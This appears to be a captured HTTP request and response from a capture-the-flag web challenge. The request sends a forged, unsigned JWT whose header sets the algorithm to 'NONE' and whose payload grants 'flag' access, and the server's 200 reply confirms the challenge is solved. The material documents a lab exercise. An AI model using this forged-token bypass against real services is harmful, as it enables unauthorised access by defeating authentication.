 Request
Pretty Raw Hex
\n
1 POST /flag HTTP/2
2 Host: event5.vercel.app
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Te: trailers
13 Content-Type: application/json
14 Content-Length: 80
15
16 {
"token":"eyJhbGciOiAiTk9ORSIsInR5cCI6ICJKV1QifQo.eyJhY2Nlc3MiOlsiZmxhZyJdfQo."
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Cache-Control: public, max-age=0, must-revalidate
3 Content-Type: application/json; charset=utf-8
4 Date: Mon, 05 Feb 2024 00:57:49 GMT
5 Etag: W/"5f-wUJqzdKJMKMeJ/wUAtKeh1c2Yao"
6 Server: Vercel
7 Strict-Transport-Security: max-age=63072000; includeSubDomains; preload
8 X-Powered-By: Express
9 X-Vercel-Cache: MISS
10 X-Vercel-Id: cdg1::iad1::fmjg5-1707094669267-592a06e950bc
11 Content-Length: 95
12
13 {
"message":
"If you can make the server return this message, then you've solved the challenge!"
}